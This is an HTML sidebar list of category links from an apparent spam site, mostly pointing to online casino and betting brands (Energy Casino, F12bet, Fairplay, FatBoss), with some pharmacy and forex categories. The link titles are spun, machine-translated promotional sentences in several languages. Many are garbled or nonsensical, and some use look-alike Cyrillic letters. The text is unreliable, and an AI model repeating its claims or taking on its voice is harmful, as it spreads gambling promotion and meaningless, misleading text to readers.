	<li class="cat-item cat-item-3126"><a href="http://ihuopin.com/category/energy-casino-988/" title="At EnergyCasino, you’ll locate an action-packed competition each single day time. -">Energy Casino 988</a> (2)
</li>
	<li class="cat-item cat-item-4366"><a href="http://ihuopin.com/category/energy-casino-996/" title="Znana wydaje się również La Partage, to znaczy 50% zwrotu za zero. -">Energy Casino 996</a> (3)
</li>
	<li class="cat-item cat-item-4684"><a href="http://ihuopin.com/category/energy-kasyno-207/" title="Działając wraz z licencją Malta Gaming Authority, kasyno umożliwia uczciwość i zgodność z normami regulacyjnymi. -">Energy Kasyno 207</a> (3)
</li>
	<li class="cat-item cat-item-4262"><a href="http://ihuopin.com/category/energy-kasyno-318/" title="Popularną promocją w obrębie kasyna na żywo jest również cashback. -">Energy Kasyno 318</a> (3)
</li>
	<li class="cat-item cat-item-3798"><a href="http://ihuopin.com/category/energy-kasyno-351/" title="Naprawdę, platforma wydaje się być w pełni zoptymalizowana pod spodem kątem urządzeń mobilnych. -">Energy Kasyno 351</a> (3)
</li>
	<li class="cat-item cat-item-4819"><a href="http://ihuopin.com/category/energy-kasyno-429/" title="Energy Casino spełnia najwyższe standardy uczciwości, przejrzystości i bezpieczeństwa. -">Energy Kasyno 429</a> (3)
</li>
	<li class="cat-item cat-item-3786"><a href="http://ihuopin.com/category/energy-kasyno-667/" title="Minimalna kwota bonusu kosztuje 25 zł, a maksymalna — 1250 zł. -">Energy Kasyno 667</a> (1)
</li>
	<li class="cat-item cat-item-3236"><a href="http://ihuopin.com/category/energy-kasyno-928/" title="Żeby się zalogować, wpisz nazwę użytkownika i hasło stworzone w trakcie rejestrowania się. -">Energy Kasyno 928</a> (3)
</li>
	<li class="cat-item cat-item-3260"><a href="http://ihuopin.com/category/energy-kasyno-948/" title="Skarga dotycząca wstrzymania płatności w żadnym wypadku nie została zaspokojona. -">Energy Kasyno 948</a> (3)
</li>
	<li class="cat-item cat-item-3633"><a href="http://ihuopin.com/category/energycasino-belepes-65/" title="At EnergyCasino, you’ll locate a good action-packed competition each single day. -">Energycasino Belepes 65</a> (3)
</li>
	<li class="cat-item cat-item-3441"><a href="http://ihuopin.com/category/energycasino-bonus-136/" title="Wpłacając lub wypłacając pieniądze w PLN, fan może być więc narażony na przewalutowania. -">Energycasino Bonus 136</a> (3)
</li>
	<li class="cat-item cat-item-5062"><a href="http://ihuopin.com/category/energycasino-bonus-71/" title="Skrót ten znaczy Return To Player, co w tłumaczeniu oznacza ruch na rzecz gracza. -">Energycasino Bonus 71</a> (2)
</li>
	<li class="cat-item cat-item-3241"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-357/" title="Prócz naszym zawodnicy mają także możliwość całkowitego i bezterminowego zablokowania swojego konta bankowego. -">Energycasino Bonus Bez Depozytu 357</a> (1)
</li>
	<li class="cat-item cat-item-2751"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-56/" title="Dlatego też dokumentami, które przypuszczalnie będziesz musiał okazać są m.in. -">Energycasino Bonus Bez Depozytu 56</a> (1)
</li>
	<li class="cat-item cat-item-4897"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-671/" title="Przenigdy nie zaakceptować wiadomo, jakie możliwości czai się w ciemnościach antycznych grobowców! -">Energycasino Bonus Bez Depozytu 671</a> (3)
</li>
	<li class="cat-item cat-item-2440"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-723/" title="W Jaki To Sposób się domyślacie, zbytnio EP można kupić darmowe spiny na wyselekcjonowane gry. -">Energycasino Bonus Bez Depozytu 723</a> (3)
</li>
	<li class="cat-item cat-item-4032"><a href="http://ihuopin.com/category/energycasino-free-spin-126/" title="Wygrana o wartości większej niż ZŁ domaga się odprowadzenia podatku 10%. -">Energycasino Free Spin 126</a> (3)
</li>
	<li class="cat-item cat-item-4292"><a href="http://ihuopin.com/category/energycasino-free-spin-36/" title="Chcielibyśmy zrozumieć, jakie możliwości dokładnie się wydarzyło, żeby móc Ci pomóc. -">Energycasino Free Spin 36</a> (3)
</li>
	<li class="cat-item cat-item-3757"><a href="http://ihuopin.com/category/energycasino-free-spin-658/" title="Termin przetwarzania wypłat w Energy Casino zależy od momentu wyselekcjonowanego rodzaju płatności. -">Energycasino Free Spin 658</a> (3)
</li>
	<li class="cat-item cat-item-3593"><a href="http://ihuopin.com/category/energycasino-free-spin-719/" title="Ponadto dzierżysz dostęp do swojego bloga, jeśli potrzebujesz dowiedzieć się więcej szczegółów. -">Energycasino Free Spin 719</a> (1)
</li>
	<li class="cat-item cat-item-4064"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-290/" title="Firma wyróżnia się także naprawdę rzetelnymi opiniami wraz ze strony społeczności. -">Energycasino Kod Promocyjny 290</a> (3)
</li>
	<li class="cat-item cat-item-3839"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-301/" title="Według danych empirycznych wewnętrznych, aż 18% ruchu pochodzi wraz z naszego własnego państwie. -">Energycasino Kod Promocyjny 301</a> (3)
</li>
	<li class="cat-item cat-item-3969"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-364/" title="Turnieje i podobne zdarzenia Energy Casino organizuje w każdym tygodniu. -">Energycasino Kod Promocyjny 364</a> (3)
</li>
	<li class="cat-item cat-item-3581"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-519/" title="W efekcie trzeba jedynie odsłona Androida siedmiu.0, żeby uruchomić aplikację. -">Energycasino Kod Promocyjny 519</a> (3)
</li>
	<li class="cat-item cat-item-4071"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-571/" title="Jeżeli szukamy platformy, która łączy oba światy i umożliwia rozrywkę na najwyższym poziomie… powinniśmy wybrać Energy Casino. -">Energycasino Kod Promocyjny 571</a> (3)
</li>
	<li class="cat-item cat-item-3099"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-807/" title="• Karty Maestro i MasterCard są zredukowane u dołu względem wypłat. -">Energycasino Kod Promocyjny 807</a> (3)
</li>
	<li class="cat-item cat-item-3640"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-165/" title="Dużo osób docenia także porządnie działającą wersję mobilną kasyna. -">Energycasino No Deposit Bonus 165</a> (3)
</li>
	<li class="cat-item cat-item-4963"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-350/" title="Wbrew pozorom najwyższe wygrane w żadnym razie odrzucić wynikają spośród najmocniejszych kart. -">Energycasino No Deposit Bonus 350</a> (3)
</li>
	<li class="cat-item cat-item-3746"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-392/" title="Baccarat jest to rozrywka, w której jesteś zobligowany zdobyć jakim sposobem najwięcej punktów. -">Energycasino No Deposit Bonus 392</a> (3)
</li>
	<li class="cat-item cat-item-3095"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-419/" title="Wszystkie funkcje kasyna, w naszym zabawy, bonusy i alternatywy płatności są dostępne na urządzeń przenośnych. -">Energycasino No Deposit Bonus 419</a> (2)
</li>
	<li class="cat-item cat-item-3629"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-468/" title="BF Games wydaje się być częścią większego przedstawiciela, spółki BeeFee Ltd. -">Energycasino No Deposit Bonus 468</a> (3)
</li>
	<li class="cat-item cat-item-3088"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-522/" title="Jego założenie miało położenie trochę już parę lat wstecz, a dokładnie w 2013 roku kalendarzowego. -">Energycasino No Deposit Bonus 522</a> (1)
</li>
	<li class="cat-item cat-item-2994"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-642/" title="Nаsi еkspеrсi pоlесаją kоrzуstаniе z tаkiсh prоmосji, pоniеwаż pоzwаlа tо nа bаrdziеj przеmуślаną i mniеj rуzуkоwną grę nа еnеrgусаsinо.соm. -">Energycasino No Deposit Bonus 642</a> (3)
</li>
	<li class="cat-item cat-item-4772"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-687/" title="Rozrywki hazardowe wiążą się spośród losowością i te więcej niż jeden rodzaje konsol bukmacherskich właśnie wpisują się w ten wymóg. -">Energycasino No Deposit Bonus 687</a> (3)
</li>
	<li class="cat-item cat-item-3089"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-959/" title="Program, który kasyno internetowego oferuje graczom, opiera się na paru zasadach. -">Energycasino No Deposit Bonus 959</a> (3)
</li>
	<li class="cat-item cat-item-3973"><a href="http://ihuopin.com/category/energycasino-opinie-282/" title="Jak podaje Energy Casino, członkowie lokalu VIP mogą liczyć na wiele dodatkowych korzyści. -">Energycasino Opinie 282</a> (3)
</li>
	<li class="cat-item cat-item-4230"><a href="http://ihuopin.com/category/energycasino-opinie-464/" title="W kasynie na żywo można się poczuć w który sposób w prawdziwym kasynie. -">Energycasino Opinie 464</a> (3)
</li>
	<li class="cat-item cat-item-5078"><a href="http://ihuopin.com/category/energycasino-opinie-470/" title="Ta promocja umożliwia pewne rekompensaty, a także powszednie losowania. -">Energycasino Opinie 470</a> (3)
</li>
	<li class="cat-item cat-item-3042"><a href="http://ihuopin.com/category/energycasino-opinie-698/" title="Odwiedź EnergyCasino.com i rozpocznij grać, aby otrzymać zaproszenie do odwiedzenia Klub VIP EnergyCasino użytkownika. -">Energycasino Opinie 698</a> (1)
</li>
	<li class="cat-item cat-item-3315"><a href="http://ihuopin.com/category/energycasino-opinie-759/" title="Każde turnieje Energy Casino są organizowane w tego typu sposób, aby każdy gracz miał równe szanse. -">Energycasino Opinie 759</a> (3)
</li>
	<li class="cat-item cat-item-2885"><a href="http://ihuopin.com/category/energycasino-pl-146/" title="Kasyno obsługuje bitcoiny, co może okazać się przydatne gwoli osób płacących anonimowo zbyt pomocą kryptowalut. -">Energycasino Pl 146</a> (3)
</li>
	<li class="cat-item cat-item-5070"><a href="http://ihuopin.com/category/energycasino-pl-80/" title="Nadprogram &quot;Seven Seven Pots and Pearls&quot; to 50% reload bonus do odwiedzenia 240 ZŁ. -">Energycasino Pl 80</a> (2)
</li>
	<li class="cat-item cat-item-3473"><a href="http://ihuopin.com/category/energycasino-pl-872/" title="Zgоdniе wraz z оpiniаmi nаszусh еkspеrtów, tеn bоnus tо świеtnу spоsób nа przеtеstоwаniе оfеrtу kаsуnа bеz rуzуkа utrаtу włаsnусh śrоdków. -">Energycasino Pl 872</a> (3)
</li>
	<li class="cat-item cat-item-3802"><a href="http://ihuopin.com/category/energycasino-pl-985/" title="Do Odwiedzenia bonusowych pieniędzy z kolei będziesz miał dostęp u dołu pewnymi warunkami. -">Energycasino Pl 985</a> (3)
</li>
	<li class="cat-item cat-item-4685"><a href="http://ihuopin.com/category/energycasino-promo-code-329/" title="Fascynujące rabaty – w kasynie na żywo możemy liczyć na rozbudowaną ofertę promocyjną. -">Energycasino Promo Code 329</a> (3)
</li>
	<li class="cat-item cat-item-3438"><a href="http://ihuopin.com/category/energycasino-promo-code-344/" title="Na Dodatek możesz wyrazić zgodę na przesyłanie oferty marketingowej. -">Energycasino Promo Code 344</a> (3)
</li>
	<li class="cat-item cat-item-3589"><a href="http://ihuopin.com/category/energycasino-promo-code-848/" title="Dzięki nim wraz z łatwością powinieneś znaleźć dopasowaną do odwiedzenia swych preferencji metodę wpłaty bądź wypłaty. -">Energycasino Promo Code 848</a> (3)
</li>
	<li class="cat-item cat-item-4848"><a href="http://ihuopin.com/category/energycasino-promo-code-953/" title="Wymagany obrót sięga w takim przypadku x15 i możesz jego zrealizować w slocie Fangtastic Freespins. -">Energycasino Promo Code 953</a> (3)
</li>
	<li class="cat-item cat-item-2486"><a href="http://ihuopin.com/category/energykasyno-161/" title="Jeśli chodzi o wpłaty i wypłaty, Energy Casino umożliwia całokształt, czego możesz potrzebować. -">Energykasyno 161</a> (3)
</li>
	<li class="cat-item cat-item-3582"><a href="http://ihuopin.com/category/energykasyno-174/" title="W wypadku konieczności, obsługa kontrahenta może przyspieszyć procedurę. -">Energykasyno 174</a> (3)
</li>
	<li class="cat-item cat-item-4727"><a href="http://ihuopin.com/category/energykasyno-296/" title="Możesz też kierować się rankingami najznamienitszych kasyn online. -">Energykasyno 296</a> (3)
</li>
	<li class="cat-item cat-item-3443"><a href="http://ihuopin.com/category/energykasyno-401/" title="Aczkolwiek w EnergyCasino wybiegamy myślami w przyszłość i zechcemy dostarczać fanom kasyn mobilnych nadal więcej emocji. -">Energykasyno 401</a> (3)
</li>
	<li class="cat-item cat-item-3836"><a href="http://ihuopin.com/category/energykasyno-654/" title="Od Ciebie zależy lub przeznaczysz je na grę, za jaką stawkę będziesz grał i gdy je wypłacisz. -">Energykasyno 654</a> (3)
</li>
	<li class="cat-item cat-item-3109"><a href="http://ihuopin.com/category/energykasyno-755/" title="Dzięki wstecz, każdy gracz może znaleźć w kasynie online grę dostosowaną do odwiedzenia swych oczekiwań. -">Energykasyno 755</a> (3)
</li>
	<li class="cat-item cat-item-4693"><a href="http://ihuopin.com/category/es-spin/" >es spin</a> (4)
</li>
	<li class="cat-item cat-item-4831"><a href="http://ihuopin.com/category/esportiva-bet-e-confiavel-381/" title="Nossa análise de uma BetMGM trouxe várias informações sobre tua seguran?a. -">Esportiva Bet E Confiavel 381</a> (3)
</li>
	<li class="cat-item cat-item-4169"><a href="http://ihuopin.com/category/esportiva-bet-e-confiavel-649/" title="A Esportiva Wager Apostas tem asi como o dos teus mais importantes diferenciais a tua segurança. -">Esportiva Bet E Confiavel 649</a> (3)
</li>
	<li class="cat-item cat-item-2336"><a href="http://ihuopin.com/category/estonia-bcgame-com/" >estonia-bcgame.com</a> (2)
</li>
	<li class="cat-item cat-item-1464"><a href="http://ihuopin.com/category/eth-gas-fee-calculator-122/" title="Rather, it’s all regarding squeezing typically the Bytes, as bundled up transactions’ sizing. -">Eth Gas Fee Calculator 122</a> (3)
</li>
	<li class="cat-item cat-item-4911"><a href="http://ihuopin.com/category/eurobet-bingo-27/" title="L&#039;importo limite del bonus complessivo sarà pari a 50 euro. -">Eurobet Bingo 27</a> (2)
</li>
	<li class="cat-item cat-item-4131"><a href="http://ihuopin.com/category/eurobet-live-745/" title="Ove piazzare scommesse sportive è la tua passione, Eurobet è la piattaforma che fa a fine di te! -">Eurobet Live 745</a> (3)
</li>
	<li class="cat-item cat-item-4252"><a href="http://ihuopin.com/category/eurobet-login-522/" title="A tal proposito è sempre fattibile appurare la cronologia delle proprie operazioni di gioco. -">Eurobet Login 522</a> (3)
</li>
	<li class="cat-item cat-item-583"><a href="http://ihuopin.com/category/excursions-301/" title="From there you can compare parcel prices from the most reliable international couriers. -">Excursions 301</a> (3)
</li>
	<li class="cat-item cat-item-1573"><a href="http://ihuopin.com/category/excursions-541/" title="None regarding the Newcastle gyms at present have got a women&#039;s workout space. -">Excursions 541</a> (3)
</li>
	<li class="cat-item cat-item-5490"><a href="http://ihuopin.com/category/exness2/" >exness2</a> (9)
</li>
	<li class="cat-item cat-item-5512"><a href="http://ihuopin.com/category/exness3/" >exness3</a> (9)
</li>
	<li class="cat-item cat-item-2844"><a href="http://ihuopin.com/category/f12-bet-br-379/" title="Apresentando a conta criada assim como o sign in na F12 gamble feito, chega a hora de produzir suas apostas. -">F12 Bet Br 379</a> (3)
</li>
	<li class="cat-item cat-item-5050"><a href="http://ihuopin.com/category/f12-bet-br-98/" title="Como explicamos con antelacion, a casa de apostas trabalha apresentando Pix e criptomoedas. -">F12 Bet Br 98</a> (3)
</li>
	<li class="cat-item cat-item-3407"><a href="http://ihuopin.com/category/f12-bet-entrar-509/" title="Atualmente não há 1 aplicativo de uma F12.Gamble afin de nenhum formato de aparelho móvel. -">F12 Bet Entrar 509</a> (3)
</li>
	<li class="cat-item cat-item-392"><a href="http://ihuopin.com/category/f12-bet-login-337/" title="Complementando, o cassino conta também com alguma seção de jogos ao festón. -">F12 Bet Login 337</a> (1)
</li>
	<li class="cat-item cat-item-2997"><a href="http://ihuopin.com/category/f12-bet-login-438/" title="A organizacion proporciona alguma variedade significativa de palpites em futebol. -">F12 Bet Login 438</a> (3)
</li>
	<li class="cat-item cat-item-1410"><a href="http://ihuopin.com/category/f12bet-234/" title="Afinal, o compromisso de uma operadora em expiar o público apresentando eficiência é algo esencial. -">F12bet 234</a> (3)
</li>
	<li class="cat-item cat-item-3570"><a href="http://ihuopin.com/category/f12bet-baixar-328/" title="A legislação brasileira atual proíbe bônus de boas-vindas em viviendas de apostas licenciadas. -">F12bet Baixar 328</a> (3)
</li>
	<li class="cat-item cat-item-2874"><a href="http://ihuopin.com/category/f12bet-baixar-apk-189/" title="Confira detalhes de elementos, funcionalidades e promoções do web site. -">F12bet Baixar Apk 189</a> (3)
</li>
	<li class="cat-item cat-item-2854"><a href="http://ihuopin.com/category/f12bet-baixar-apk-909/" title="Esta etapa dará início ao procedimento de criação de conta na F12Bet. -">F12bet Baixar Apk 909</a> (1)
</li>
	<li class="cat-item cat-item-3216"><a href="http://ihuopin.com/category/f12bet-baixar-app-129/" title="Como qualquer método de depósito em sites de apostas, o Pix também tem as suas vantagens e desvantagens em F12.Bet. -">F12bet Baixar App 129</a> (3)
</li>
	<li class="cat-item cat-item-3547"><a href="http://ihuopin.com/category/f12bet-login-204/" title="Gemini, você encontrará o detalhamento de los dos os depósitos realizados, incluindo datas e custos. -">F12bet Login 204</a> (3)
</li>
	<li class="cat-item cat-item-1884"><a href="http://ihuopin.com/category/f12bet-login-207/" title="De Curaçao, uma autoridade reguladora habitual afin de plataformas de jogos on the web. -">F12bet Login 207</a> (3)
</li>
	<li class="cat-item cat-item-4787"><a href="http://ihuopin.com/category/f12bet-login-492/" title="Ainda, sony ericsson você quer aliar apostas a jogos de cassino ao festón, a F12 Wager é alguma ótima opção. -">F12bet Login 492</a> (3)
</li>
	<li class="cat-item cat-item-212"><a href="http://ihuopin.com/category/fair-go-casino/" >Fair Go Casino</a> (8)
</li>
	<li class="cat-item cat-item-2400"><a href="http://ihuopin.com/category/fair-play-apk-319/" title="Uncover exactly why we’re the nation’s premier fairplays platform today. -">Fair Play Apk 319</a> (1)
</li>
	<li class="cat-item cat-item-4688"><a href="http://ihuopin.com/category/fairplay-betting-818/" title="It gives safe net-banking options, which include IMPS, NEFT, RTGS purchases. -">Fairplay Betting 818</a> (1)
</li>
	<li class="cat-item cat-item-3422"><a href="http://ihuopin.com/category/fairplay-betting-app-442/" title="Inquisitive about triggering Solitary Sign-On regarding Fairplay.in? -">Fairplay Betting App 442</a> (3)
</li>
	<li class="cat-item cat-item-3796"><a href="http://ihuopin.com/category/fairplay-live-87/" title="Don’t permit all the particular #schoollunch pics on Instagram get you straight down. -">Fairplay Live 87</a> (3)
</li>
	<li class="cat-item cat-item-3527"><a href="http://ihuopin.com/category/fairplay-live-login-271/" title="Don’t let all the particular #schoollunch pics upon Instagram acquire an individual down. -">Fairplay Live Login 271</a> (3)
</li>
	<li class="cat-item cat-item-474"><a href="http://ihuopin.com/category/fairplay-login-216/" title="It acknowledges that will although video gaming is enjoyable, it requires mindfulness. -">Fairplay Login 216</a> (1)
</li>
	<li class="cat-item cat-item-4929"><a href="http://ihuopin.com/category/fairplay-login-download-870/" title="Baccarat, Tin Patty, Different Roulette Games, Andar-Bahar, Holdem Poker, Blackjack, and so on. -">Fairplay Login Download 870</a> (3)
</li>
	<li class="cat-item cat-item-3249"><a href="http://ihuopin.com/category/fairplay-online-betting-312/" title="Each FairPlay customer has a distinctive FairPlay campaign code. -">Fairplay Online Betting 312</a> (3)
</li>
	<li class="cat-item cat-item-451"><a href="http://ihuopin.com/category/fairplay-online-betting-85/" title="In inclusion, FairPlay conforms with all local jurisdictions inside Of india. -">Fairplay Online Betting 85</a> (1)
</li>
	<li class="cat-item cat-item-3769"><a href="http://ihuopin.com/category/fairplay-online-betting-app-114/" title="Curious regarding initiating Single Sign-On regarding Fairplay.in? -">Fairplay Online Betting App 114</a> (3)
</li>
	<li class="cat-item cat-item-2870"><a href="http://ihuopin.com/category/fairplay-pro-114/" title="This Specific shows the legality at the particular worldwide degree. -">Fairplay Pro 114</a> (1)
</li>
	<li class="cat-item cat-item-5123"><a href="http://ihuopin.com/category/fairspin-casino/" >Fairspin-casino</a> (3)
</li>
	<li class="cat-item cat-item-3268"><a href="http://ihuopin.com/category/fan-bet-627/" title="Да и на постсоветском пространстве найдется бессчетно букмекеров, в которых котировки значительно выше, чем на ФанСпорт. -">Fan Bet 627</a> (3)
</li>
	<li class="cat-item cat-item-904"><a href="http://ihuopin.com/category/fan88-login-291/" title="-">Fan88 Login 291</a> (1)
</li>
	<li class="cat-item cat-item-3428"><a href="http://ihuopin.com/category/fansbet-promo-code-108/" title="Кроме англоязычных дилеров, есть говорящие на русском и турецком языках. -">Fansbet Promo Code 108</a> (15)
</li>
	<li class="cat-item cat-item-866"><a href="http://ihuopin.com/category/fansbet-promo-code-631/" title="Просто войдите в FansBet через мобильный веб-браузер, такой как Internet Explorer, Mozilla Firefox, Google Chrome или Safari. -">Fansbet Promo Code 631</a> (13)
</li>
	<li class="cat-item cat-item-491"><a href="http://ihuopin.com/category/fansbet-review-632/" title="Версия FanSport с целью мобильных устройств доступна без дополнительного скачивания и установки. -">Fansbet Review 632</a> (26)
</li>
	<li class="cat-item cat-item-3343"><a href="http://ihuopin.com/category/fansbet-sports-687/" title="Букмекерская компания ФанСпорт образовалась в Украине в 2016 году. -">Fansbet Sports 687</a> (12)
</li>
	<li class="cat-item cat-item-4991"><a href="http://ihuopin.com/category/fantasy-team-app-452/" title="Il portale FantasyTeam gode della licenza ADS che garantisce una certa legalità e trasparenza. -">Fantasy Team App 452</a> (3)
</li>
	<li class="cat-item cat-item-5578"><a href="http://ihuopin.com/category/farma3/" >farma3</a> (6)
</li>
	<li class="cat-item cat-item-5581"><a href="http://ihuopin.com/category/farma4/" >farma4</a> (9)
</li>
	<li class="cat-item cat-item-5570"><a href="http://ihuopin.com/category/farmacia/" >farmacia</a> (9)
</li>
	<li class="cat-item cat-item-5417"><a href="http://ihuopin.com/category/farmacia1/" >farmacia1</a> (5)
</li>
	<li class="cat-item cat-item-5575"><a href="http://ihuopin.com/category/farmacia2/" >farmacia2</a> (8)
</li>
	<li class="cat-item cat-item-1808"><a href="http://ihuopin.com/category/farmakeioorama-gr/" >farmakeioorama.gr</a> (2)
</li>
	<li class="cat-item cat-item-5074"><a href="http://ihuopin.com/category/fast-bet-119/" title="Bottadiculo.it è un portale informativo dedicato ai pronostici sportivi e ai consigli vittoria gioco. -">Fast Bet 119</a> (3)
</li>
	<li class="cat-item cat-item-3944"><a href="http://ihuopin.com/category/fastbet-casino-96/" title="Non è probabile scaricare un’app di Fastbet perché l’operatore non ne ha persino sviluppata una ufficiale. -">Fastbet Casino 96</a> (3)
</li>
	<li class="cat-item cat-item-1922"><a href="http://ihuopin.com/category/fastbet-live-com/" >fastbet-live.com</a> (2)
</li>
	<li class="cat-item cat-item-4571"><a href="http://ihuopin.com/category/fastbet360-664/" title="Fastbet propone anche un’altra promozione, questa tornata relativa alle scommesse multiple. -">Fastbet360 664</a> (3)
</li>
	<li class="cat-item cat-item-3599"><a href="http://ihuopin.com/category/fat-boss-304/" title="La section live casino de FatBoss comporte encore plus millier de jeux en direct. -">Fat Boss 304</a> (3)
</li>
	<li class="cat-item cat-item-3779"><a href="http://ihuopin.com/category/fat-boss-403/" title="Jeu bloqué, fermeture de compte, annulation de retrait… les réponse y sont. -">Fat Boss 403</a> (3)
</li>
	<li class="cat-item cat-item-660"><a href="http://ihuopin.com/category/fat-boss-742/" title="Lez dépôt être possibles avoir sortir de 20€, guère introduit la mode choisi. -">Fat Boss 742</a> (1)
</li>
	<li class="cat-item cat-item-3516"><a href="http://ihuopin.com/category/fat-boss-858/" title="Moi, c’est roche Lafontaine, comme je être essentiel grand amateur de jeux en tracé. -">Fat Boss 858</a> (3)
</li>
	<li class="cat-item cat-item-2841"><a href="http://ihuopin.com/category/fat-boss-casino-135/" title="Маlgré сеlа, FаtВоss séduіt pаr sоn stylе unіquе, sа ludоthèquе vаrіéе еt sеs bonus аttrасtіfs. -">Fat Boss Casino 135</a> (3)
</li>
	<li class="cat-item cat-item-2252"><a href="http://ihuopin.com/category/fat-boss-casino-222/" title="Jeu bloquer, arrêt de compte, annulation de retrait… les réponse y sont. -">Fat Boss Casino 222</a> (3)
</li>
	<li class="cat-item cat-item-1382"><a href="http://ihuopin.com/category/fat-boss-casino-489/" title="Com passé garantissent des sessions live captivantes comme interactives. -">Fat Boss Casino 489</a> (3)
</li>
	<li class="cat-item cat-item-3745"><a href="http://ihuopin.com/category/fat-boss-casino-546/" title="Les dépôts sont possibles à partir de 20€, à peine transporté la façon choisir. -">Fat Boss Casino 546</a> (3)
</li>
	<li class="cat-item cat-item-3685"><a href="http://ihuopin.com/category/fat-boss-casino-588/" title="En tu y divertissant dans le casino football, vous pouvez obtenir jusqu&#039;à pièce. -">Fat Boss Casino 588</a> (3)
</li>
	<li class="cat-item cat-item-3413"><a href="http://ihuopin.com/category/fat-boss-casino-829/" title="La section live casino de FatBoss présente plus les millier de jeu en immédiat. -">Fat Boss Casino 829</a> (3)
</li>
	<li class="cat-item cat-item-750"><a href="http://ihuopin.com/category/fat-boss-casino-857/" title="Autre portion, FatBoss propose autant l’authentification à deux citer (2FA). -">Fat Boss Casino 857</a> (1)
</li>
	<li class="cat-item cat-item-1260"><a href="http://ihuopin.com/category/fat-boss-casino-928/" title="La section live casino de FatBoss comporte encore plus millier de jeu en franc. -">Fat Boss Casino 928</a> (3)
</li>
	<li class="cat-item cat-item-2993"><a href="http://ihuopin.com/category/fat-boss-casino-997/" title="En vous y divertissant sur le casino Fatboss, vous pouvez remporter jusqu&#039;avoir pièces. -">Fat Boss Casino 997</a> (1)
</li>
	<li class="cat-item cat-item-3372"><a href="http://ihuopin.com/category/fatboss-avis-133/" title="D’autre part, FatBoss propose aussi l’authentification à deux facteurs (2FA). -">Fatboss Avis 133</a> (3)
</li>
	<li class="cat-item cat-item-3059"><a href="http://ihuopin.com/category/fatboss-avis-266/" title="Les options de dépôt fondamental VISA, MasterCard, Paysafecard, Skrill, Neteller, et compagnie. -">Fatboss Avis 266</a> (1)
</li>
	<li class="cat-item cat-item-3780"><a href="http://ihuopin.com/category/fatboss-avis-298/" title="Vous retrouver toutes lez créations dans la catégorie jeu de table. -">Fatboss Avis 298</a> (3)
</li>
	<li class="cat-item cat-item-4197"><a href="http://ihuopin.com/category/fatboss-avis-723/" title="Concernant les méthodes de repli, elles sont considérablement similaires. -">Fatboss Avis 723</a> (3)
</li>
	<li class="cat-item cat-item-3057"><a href="http://ihuopin.com/category/fatboss-avis-828/" title="Autre fraction, FatBoss propose autant l’authentification à deux citer (2FA). -">Fatboss Avis 828</a> (3)
</li>
	<li class="cat-item cat-item-1526"><a href="http://ihuopin.com/category/fatboss-bonus-182/" title="Rejoindre les able de poker, de baccarat, de jeu de dés ou aussi de Blackjack. -">Fatboss Bonus 182</a> (3)
</li>
	<li class="cat-item cat-item-3220"><a href="http://ihuopin.com/category/fatboss-bonus-757/" title="La plaisir nécessité flambeur sera d’une portée clef dans FatBoss. -">Fatboss Bonus 757</a> (3)
</li>
	<li class="cat-item cat-item-3107"><a href="http://ihuopin.com/category/fatboss-bonus-894/" title="Lе téléсhаrgеur poste utіlіs, unе sосіété sрéсіаlіséе don loi vérіfісаtіоn d&#039;importance. -">Fatboss Bonus 894</a> (3)
</li>
	<li class="cat-item cat-item-2055"><a href="http://ihuopin.com/category/fatboss-casino-673/" title="Les titres de casino live être lez divertissements lez davantage aboutis de milieu de l’iGaming. -">Fatboss Casino 673</a> (2)
</li>
	<li class="cat-item cat-item-684"><a href="http://ihuopin.com/category/fatboss-casino-882/" title="Personnalité, c’est caillou Lafontaine, avec je être essentiel grand amateur de jeu en tracé. -">Fatboss Casino 882</a> (1)
</li>
	<li class="cat-item cat-item-3291"><a href="http://ihuopin.com/category/fatboss-casino-avis-199/" title="Rejoindre lez able de poker, de baccarat, de jeu de dés une plus de Blackjack. -">Fatboss Casino Avis 199</a> (1)
</li>
	<li class="cat-item cat-item-3673"><a href="http://ihuopin.com/category/fatboss-casino-avis-201/" title="Touchant lez méthodes de retrait, elles sont considérablement similaire. -">Fatboss Casino Avis 201</a> (1)
</li>
	<li class="cat-item cat-item-4525"><a href="http://ihuopin.com/category/fatboss-casino-avis-245/" title="Loi саsіnо рrороsе рlus duo jеux dévеlоррés раr davantage dе сіnquаntе fоurnіssеurs duo lоgісіеls. -">Fatboss Casino Avis 245</a> (3)
</li>
	<li class="cat-item cat-item-400"><a href="http://ihuopin.com/category/fatboss-casino-avis-555/" title="La paragraphe live casino de FatBoss présente davantage plus millier de jeux en direct. -">Fatboss Casino Avis 555</a> (1)
</li>
	<li class="cat-item cat-item-3668"><a href="http://ihuopin.com/category/fatboss-casino-avis-560/" title="Nous реnsоns que сеttе еntrерrіsе nu раrtаgе раs tоutеs lеs іnfоrmаtіоns реrtіnеntеs essentiel sans сlіеnts. -">Fatboss Casino Avis 560</a> (3)
</li>
	<li class="cat-item cat-item-2929"><a href="http://ihuopin.com/category/fatboss-casino-avis-611/" title="Rejoignez lez able de poker, de baccarat, de craps ou plus de Blackjack. -">Fatboss Casino Avis 611</a> (3)
</li>
	<li class="cat-item cat-item-4002"><a href="http://ihuopin.com/category/fatboss-casino-avis-851/" title="La paragraphe live casino de FatBoss figure davantage d’une cent de jeux en direct. -">Fatboss Casino Avis 851</a> (3)
</li>
	<li class="cat-item cat-item-4815"><a href="http://ihuopin.com/category/fatboss-casino-avis-946/" title="Les option de entrepôt comprennent VISA, MasterCard, Paysafecard, Skrill, Neteller, et ainsi de suite. -">Fatboss Casino Avis 946</a> (3)
</li>
